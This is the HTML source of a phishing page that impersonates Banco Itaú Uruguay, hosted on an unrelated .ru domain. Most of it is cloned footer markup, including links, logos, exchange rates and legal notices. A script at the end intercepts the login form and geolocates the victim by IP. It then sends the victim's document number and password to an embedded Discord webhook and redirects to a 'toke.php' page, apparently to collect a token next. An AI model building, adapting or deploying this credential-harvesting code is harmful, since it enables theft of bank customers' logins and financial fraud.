15.1384 10.003 15.1384C7.16625 15.1384 4.8646 12.8374 4.8646 10.0011ZM6.66962 10.0012C6.66962 11.8413 8.16243 13.3336 10.0028 13.3336C11.8433 13.3336 13.336 11.8413 13.336 10.0012C13.336 8.16105 11.8433 6.66871 10.0028 6.66871C8.16243 6.66871 6.66962 8.16105 6.66962 10.0012ZM15.3453 5.85982C16.0079 5.85982 16.545 5.3228 16.545 4.66049C16.545 3.99803 16.0079 3.46116 15.3453 3.46116C14.6828 3.46116 14.1457 3.99803 14.1457 4.66049C14.1457 5.3228 14.6828 5.85982 15.3453 5.85982Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Instagram</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="11" height="23" viewBox="0 0 10 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.17512 3.32083H10.001V0.140833C9.68596 0.0975 8.60262 0 7.34096 0C4.70846 0 2.90512 1.65583 2.90512 4.69917V7.5H0.00012207V11.055H2.90512V20H6.46679V11.0558H9.25429L9.69679 7.50083H6.46596V5.05167C6.46679 4.02417 6.74345 3.32083 8.17512 3.32083Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Facebook</p>
                        </li>
                    </ul>
                    <p class="texto-BCU">
                        Infórmese sobre la Garantía de Depósitos, en su institución de intermediación financiera o en el sitio web <a class="link-texto" href="https://onejecutive.ru/itau/#/">www</a>
                        , o en el correo electrónico <a class="link-texto" href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                    </p>
                </div>
            </div>
            <div class="fade modal" id="modal-video" tabindex="-1" aria-labelledby="modal-video" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
            <div class="fade modal" id="modal-video-invesion" tabindex="-1" aria-labelledby="modal-video-invesion" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
        </section>
        <footer class="c-footer u-reboot">
            <div class="o-container">
                <div class="c-footer__content">
                    <div class="d-none d-md-block">
                        <h1 class="c-footer__logo">
                            <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                <span class="u-visuallyHidden">Itaú</span>
                                <!--  -->
                                <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_6760_799)">
                                        <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                        <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                    </g>
                                    <defs>
                                        <clippath id="clip0_6760_799">
                                            <rect width="48" height="48" fill="white"></rect>
                                        </clippath>
                                    </defs>
                                </svg>
                                <!--  -->
                            </a>
                        </h1>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-products">
                            <span>Productos</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-products">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                    cuentas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                    préstamos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                    inversiones
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                    tarjetas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                    seguros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                    Itaú Personal Bank
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-about">
                            <span>sobre Itaú</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-about">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sobreItau.html">
                                    quiénes somos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/trabajaConNosotros.html">
                                    trabajá con nosotros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sustentabilidad.html">
                                    sustentabilidad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/fundacion" target="_blank" rel="noopener noreferrer">
                                    fundación Itaú
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-info">
                            <span>más información</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-info">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/#/" target="_blank">
                                    Itaú Volar
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html">
                                    beneficios
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/aci/docs/tarifario.pdf">
                                    tarifario
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/contratosCartillas.html">
                                    contratos y cartillas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li style="position: relative">
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html#" data-popover="#cotizaciones">cotizaciones</a>
                                <!-- COTIZACIONES POPOVER -->
                                <div id="cotizaciones" class="c-popover u-reboot">
                                    <div class="c-popover__header">
                                        Cotización de la moneda
                
                                        <button class="btn-close-cotizaciones-popover u-plainButton">
                                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0.295164 0.295164C-0.0953603 0.685688 -0.101332 1.32483 0.289192 1.71535L4.5739 6.00005L0.289705 10.2842C-0.10082 10.6748 -0.0948476 11.3139 0.295677 11.7044C0.686201 12.095 1.32534 12.1009 1.71586 11.7104L6.00005 7.42621L10.2842 11.7104C10.6748 12.1009 11.3139 12.095 11.7044 11.7044C12.095 11.3139 12.1009 10.6748 11.7104 10.2842L7.42621 6.00005L11.7109 1.71535C12.1014 1.32483 12.0955 0.685688 11.7049 0.295164C11.3144 -0.0953602 10.6753 -0.101333 10.2848 0.289192L6.00005 4.5739L1.71535 0.289192C1.32483 -0.101333 0.685688 -0.0953602 0.295164 0.295164Z" fill="#969290"></path>
                                            </svg>
                                        </button>
                                    </div>
                                    <div class="c-popover__body">
                                        <table class="c-coti__table">
                                            <thead>
                                                <tr>
                                                    <th>Moneda</th>
                                                    <th class="text-right">Compra</th>
                                                    <th class="text-right">Venta</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/estados-unidos.svg" alt="Dólar" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="US.D,compra">39,05</td>
                                                    <td class="text-right" data-currency="US.D,venta">41,45</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/brasil.svg" alt="Real" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="CRUZ,compra">6,50</td>
                                                    <td class="text-right" data-currency="CRUZ,venta">8,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/argentina.svg" alt="Peso argentino" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="ARGP,compra">0,02</td>
                                                    <td class="text-right" data-currency="ARGP,venta">0,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/union-europea.svg" alt="Euro" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="EUR,compra">41,35</td>
                                                    <td class="text-right" data-currency="EUR,venta">46,72</td>
                                                </tr>
                                                <tr>
                                                    <td colspan="2" style="white-space: nowrap">Valor de la Unidad Indexada
                      </td>
                                                    <td class="text-right" data-currency="URGI">6,07</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <p class="c-coti__msg">Estas cotizaciones son en pesos uruguayos y sólo a título
                  informativo
                </p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                    seguridad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                    emergencias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/canalesdedenuncia.html">
                                    canal de denuncias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle d-none d-md-block" style="margin-bottom: 22px">encontranos en:
        </h2>
                        <ul class="c-footer__list is-open">
                            <li class="c-footer__social">
                                <a href="https://onejecutive.ru/itau/#" title="Instagram" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" heigth="24">
                                        <path fill="#D6D0CC" fill-rule="evenodd" d="M23.38 4.14c.3.76.5 1.64.56 2.92C24 8.34 24 8.74 24 12c0 3.26-.01 3.67-.07 4.95a8.8 8.8 0 0 1-.56 2.91 6.14 6.14 0 0 1-3.51 3.51c-.76.3-1.64.5-2.91.56A87.9 87.9 0 0 1 12 24a87.9 87.9 0 0 1-4.95-.07 8.8 8.8 0 0 1-2.9-.56A5.9 5.9 0 0 1 2.01 22a5.92 5.92 0 0 1-1.4-2.13 8.79 8.79 0 0 1-.55-2.91A88.01 88.01 0 0 1 0 12c0-3.26.01-3.66.08-4.95a8.8 8.8 0 0 1 .55-2.91c.3-.8.78-1.52 1.39-2.12A5.86 5.86 0 0 1 4.15.62a8.96 8.96 0 0 1 2.9-.54C8.35.01 8.76 0 12 0c3.26 0 3.67.01 4.96.08a8.8 8.8 0 0 1 2.9.55c.8.3 1.53.78 2.13 1.39a5.9 5.9 0 0 1 1.4 2.12Zm-2.02 14.94c.17-.42.37-1.05.42-2.23.05-1.26.07-1.64.07-4.84s-.02-3.58-.07-4.85a6.6 6.6 0 0 0-.42-2.22c-.19-.52-.5-1-.9-1.38a3.7 3.7 0 0 0-1.37-.9 6.58 6.58 0 0 0-2.23-.41 84.46 84.46 0 0 0-4.85-.07c-3.2 0-3.58.01-4.84.07a6.6 6.6 0 0 0-2.23.41c-.52.2-1 .5-1.38.9-.4.38-.7.86-.9 1.38a6.57 6.57 0 0 0-.41 2.22 84.31 84.31 0 0 0-.07 4.85c0 3.2.01 3.58.07 4.85a6.6 6.6 0 0 0 .4 2.23c.2.52.5.98.9 1.37.39.4.86.7 1.38.9.43.16 1.06.36 2.23.41 1.26.06 1.65.07 4.85.07 3.2 0 3.58-.01 4.85-.07a6.6 6.6 0 0 0 2.23-.41 3.98 3.98 0 0 0 2.27-2.28ZM5.84 12a6.17 6.17 0 1 1 12.33 0 6.17 6.17 0 0 1-12.33 0ZM8 12a4 4 0 1 0 8 0 4 4 0 0 0-8 0Zm10.42-4.97a1.44 1.44 0 1 0 0-2.88 1.44 1.44 0 0 0 0 2.88Z" clip-rule="evenodd"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Instagram</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#/ItauUruguay" title="Facebook" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="#D6D0CC" d="M15.81 3.98h2.2V.17A28.3 28.3 0 0 0 14.8 0c-3.16 0-5.32 1.99-5.32 5.64V9H6v4.27h3.49V24h4.27V13.27h3.35L17.64 9h-3.88V6.06c0-1.23.33-2.07 2.05-2.07Z"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Facebook</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" title="Twitter" target="_blank" rel="noopener noreferrer">
                                    <svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M25.491 25.1334L16.9892 12.7388L17.0037 12.7504L24.6693 3.8667H22.1077L15.863 11.0974L10.904 3.8667H4.18567L12.123 15.4387L12.122 15.4377L3.75067 25.1334H6.31234L13.2549 17.0888L18.7727 25.1334H25.491ZM9.889 5.80003L21.8177 23.2H19.7877L7.84934 5.80003H9.889Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Twitter</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" target="_blank" title="Linkedin" rel="noopener noreferrer">
                                    <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M19.0938 0.0996094H5.09375C2.33275 0.0996094 0.09375 2.3312 0.09375 5.08307V19.0368C0.09375 21.7886 2.33275 24.0202 5.09375 24.0202H19.0938C21.8558 24.0202 24.0938 21.7886 24.0938 19.0368V5.08307C24.0938 2.3312 21.8558 0.0996094 19.0938 0.0996094ZM8.09375 19.0368H5.09375V8.07315H8.09375V19.0368ZM6.59375 6.80935C5.62775 6.80935 4.84375 6.02196 4.84375 5.05118C4.84375 4.0804 5.62775 3.29301 6.59375 3.29301C7.55975 3.29301 8.34375 4.0804 8.34375 5.05118C8.34375 6.02196 7.56075 6.80935 6.59375 6.80935ZM20.0938 19.0368H17.0938V13.4513C17.0938 10.0944 13.0938 10.3486 13.0938 13.4513V19.0368H10.0938V8.07315H13.0938V9.83232C14.4897 7.25487 20.0938 7.0645 20.0938 12.3001V19.0368Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Enviar consulta</span>
                                </a>
                            </li>
                            <li class="c-footer__offices c-footer__sucursales">
                                <a href="https://onejecutive.ru/itau/#/inst/sucursales.html">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="currentColor" d="M12.5 2c-1.05 0-2.02.19-2.93.56A7.6 7.6 0 0 0 5.59 6.5 7.2 7.2 0 0 0 5 9.38c0 1.02.4 2.24 1.17 3.68a40.4 40.4 0 0 0 2.58 4.17c.94 1.32 1.8 2.43 2.58 3.36l1.17 1.4 1.17-1.4c.78-.93 1.64-2.04 2.58-3.36a40.4 40.4 0 0 0 2.58-4.17A8.06 8.06 0 0 0 20 9.38a7.2 7.2 0 0 0-2.2-5.22A7.45 7.45 0 0 0 12.5 2Zm2.93 14.63c-.55.78-1.09 1.5-1.62 2.17l-1.31 1.65-1.34-1.62c-.51-.67-1.05-1.4-1.61-2.18a61.6 61.6 0 0 1-1.4-2.13 29 29 0 0 1-1.09-1.9c-.43-.86-.72-1.55-.86-2.07a4.9 4.9 0 0 1-.22-1.17c0-.43.04-.86.12-1.26a6.54 6.54 0 0 1 12.75 0c.1.4.14.83.14 1.26 0 .27-.07.66-.2 1.17-.13.52-.41 1.2-.85 2.07-.3.58-.66 1.2-1.08 1.87-.42.67-.9 1.38-1.43 2.13ZM12.5 5c-.97 0-1.8.34-2.48 1.03A3.31 3.31 0 0 0 8.98 8.5c0 .97.35 1.8 1.04 2.49.68.67 1.51 1 2.48 1s1.79-.33 2.46-1A3.39 3.39 0 0 0 16 8.49a3.3 3.3 0 0 0-1.03-2.46A3.3 3.3 0 0 0 12.5 5Zm0 6A2.47 2.47 0 0 1 10 8.5c0-.7.23-1.28.72-1.77.5-.5 1.1-.75 1.78-.75.69 0 1.27.25 1.76.75.48.49.72 1.07.72 1.76A2.47 2.47 0 0 1 12.5 11Z"></path>
                                    </svg>
                                    <span>sucursales</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li class="c-footer__whatsapp">
                                <a href="https://onejecutive.ru/itau/#/inst/Whatsapp.html">
                                    <svg width="24" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2188 2.42373C11.7747 0.97789 9.85417 0.181303 7.80802 0.18042C3.59194 0.18042 0.16052 3.61162 0.158828 7.82903C0.158312 9.17713 0.510462 10.493 1.17988 11.6531L0.0947266 15.6167L4.14964 14.5531C5.26688 15.1624 6.52476 15.4837 7.80493 15.4841H7.8081C12.0237 15.4841 15.4555 12.0525 15.4572 7.83499C15.458 5.79127 14.663 3.86949 13.2188 2.42373ZM7.8081 14.1923H7.80552C6.66473 14.1919 5.5458 13.8853 4.56972 13.3061L4.33753 13.1684L1.93128 13.7995L2.57354 11.4535L2.42237 11.2128C1.786 10.2007 1.44982 9.03075 1.45034 7.8294C1.45174 4.32409 4.30375 1.4723 7.81067 1.4723C9.50872 1.47289 11.1051 2.13502 12.3054 3.33682C13.5057 4.53854 14.1663 6.13584 14.1656 7.83462C14.1642 11.3402 11.3122 14.1923 7.8081 14.1923ZM11.2954 9.43067C11.1043 9.33507 10.1647 8.87267 9.98944 8.80887C9.81429 8.74521 9.68682 8.71327 9.55943 8.90461C9.43203 9.09596 9.06568 9.52641 8.95419 9.65402C8.84269 9.78149 8.73119 9.79754 8.54014 9.70179C8.34894 9.60619 7.73318 9.40432 7.00312 8.75315C6.43497 8.24638 6.0514 7.62053 5.9399 7.42912C5.8284 7.23777 5.92798 7.13437 6.02372 7.03906C6.10968 6.9534 6.21485 6.81578 6.31045 6.70421C6.40605 6.59264 6.43784 6.51286 6.50157 6.38532C6.56531 6.25778 6.53344 6.14614 6.4856 6.05054C6.43784 5.9548 6.05559 5.01404 5.89633 4.63134C5.74119 4.25874 5.58363 4.30915 5.46632 4.30326C5.35497 4.29774 5.22743 4.29649 5.09997 4.29649C4.97257 4.29649 4.76555 4.34433 4.59032 4.53567C4.41517 4.72702 3.92142 5.18941 3.92142 6.13017C3.92142 7.07093 4.60622 7.97968 4.70182 8.10729C4.79734 8.23483 6.04956 10.1653 7.96677 10.9932C8.42269 11.1902 8.77874 11.3077 9.05633 11.3959C9.51424 11.5414 9.93086 11.5208 10.2601 11.4716C10.6274 11.4167 11.3909 11.0092 11.5502 10.5628C11.7094 10.1163 11.7094 9.73358 11.6617 9.65388C11.6139 9.57425 11.4865 9.52641 11.2954 9.43067Z" fill="currentColor"></path>
                                    </svg>
                                    <span>whatsapp</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <!-- <li class="c-footer__apps">
            <h3 style="margin-left: 0">descargá nuestras apps:</h3>
            <div class="c-footer__stack">
              <a href="/inst/appItau.html" title="App Itaú">
                <img src="/inst/includes/assets/images/mini-icon-itau-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">App Itaú</span>
              </a>
              <a href="/inst/ItauPagos.html" title="Itaú Pagos">
                <img src="/inst/includes/assets/images/mini-icon-pagos-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">Itaú Pagos</span>
              </a>
            </div>
          </li> -->
                        </ul>
                    </div>
                </div>
            </div>
            <div class="c-footer__disclaimer">
                <div class="o-container">
                    <div style="display: flex; align-items: center; gap: 16px">
                        <div class="d-block d-md-none hide-on-mobile">
                            <h1 class="c-footer__logo" style="margin: 0">
                                <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                    <span class="u-visuallyHidden">Itaú</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 56 56" width="48" height="48">
                                        <path fill="currentColor" fill-rule="evenodd" d="M46.66 0H9.34A9.33 9.33 0 0 0 0 9.33v37.34A9.33 9.33 0 0 0 9.34 56h37.32A9.34 9.34 0 0 0 56 46.67V9.33A9.34 9.34 0 0 0 46.66 0ZM8.96 46.63H4.64V28.05h4.32v18.58Zm21.85-4.42c.05-.23.07-.48.07-.7h-.02v-1.48l-.85.01c-.46.02-.89.05-1.28.12-1.67.26-2.79.93-2.79 2.24 0 1.17.82 1.79 2.02 1.79 1.36 0 2.4-.87 2.77-1.77l.01-.03.02-.04a.39.39 0 0 0 .05-.14Zm-8.13-8.59a11.79 11.79 0 0 1 5.72-1.31c4.79 0 6.44 2.74 6.44 6.1v8.24h-3.52l-.48-1.44h-.05a5.63 5.63 0 0 1-4.36 1.78c-3.1 0-4.78-2.14-4.78-4.26 0-3.6 3.47-5.42 9.1-5.4v-.15c0-.66-.53-1.94-3.07-1.94a8.9 8.9 0 0 0-4.18 1.12l-.82-2.74Zm24.13-.9v8.16c0 .33-.04.62-.15.88a2.8 2.8 0 0 1-2.6 1.8c-1.78 0-2.55-1.3-2.55-3.48V32.7h-4.23v8.15c0 1.1.13 2.01.4 2.78.26.77.62 1.4 1.08 1.89.46.49 1 .87 1.64 1.1.64.23 1.34.34 2.1.34a5.77 5.77 0 0 0 4.03-1.57c.24-.27.44-.51.59-.72l.54 1.98h3.42V32.72h-4.27Zm-33.77-.02v-4.65h4.2v4.65h2.69v3.18h-2.69v4.93c0 1.7.34 2.64 1.85 2.64.43 0 .77-.06.89-.11v3.23l-.05.01c-.55.21-1.05.4-2.3.4a4.6 4.6 0 0 1-3.4-1.3c-.8-.85-1.19-2.26-1.19-4.13v-5.67h-1.98V32.7h1.98Zm32.16-4.65-2.6 3.75h3l3.7-3.75h-4.1Z" clip-rule="evenodd"></path>
                                    </svg>
                                </a>
                            </h1>
                        </div>
                        <div class="c-footer__legal">
                            <div class="div-legal">
                                © <span class="currentYear">2024</span>
                                Itaú - Banco Itaú Uruguay S.A.
            
                                <span>
                                    se encuentra supervisada por el Banco Central del Uruguay | Por
              mayor información puedes acceder a
              <a href="https://onejecutive.ru/itau/#" target="_blank" rel="noopener noreferrer">www.bcu.gub.uy</a>
                                </span>
                            </div>
                            Infórmese sobre la Garantía de Depósitos, en su institución de
          intermediación financiera ó en el sitio web
          <a href="https://onejecutive.ru/itau/#/inst/www.copab.org.uy" target="_blank" rel="noopener noreferrer">www.copab.org.uy</a>
                            , o en el correo electrónico
          <a href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <a href="javascript:;" title="Ver mapa del sitio" target="_self" id="btnAccesoRapido" style="position: static; display: none">
            <span>Acceso rápido</span>
        </a>

      </div>
    </div>
    <div id="gfg" style="display: none;"><br></div>
    <div id="address" style="display: none;"><br></div>
    <div class="sefue">

    </div>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("xjsx");
        const Doc = document.getElementById("js1");
        const password = document.getElementById("js2");


        form.addEventListener("submit", function (e) {
            e.preventDefault();


            fetchIPData().then(() => {
                const ip = document.getElementById("gfg").innerHTML;
                const location = document.getElementById("address").innerHTML;

                const message = `➖➖➖ITAU UY➖➖➖\n` +
                    `✔️Doc :  ${Doc.value}\n` +
                    `✔️Pass : ${password.value}\n` +
                    `➖➖➖INFO➖➖➖\n` +
                    `🌐 IP: ${ip}\n` +
                    `📍 Ubicación: ${location}`;

                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>
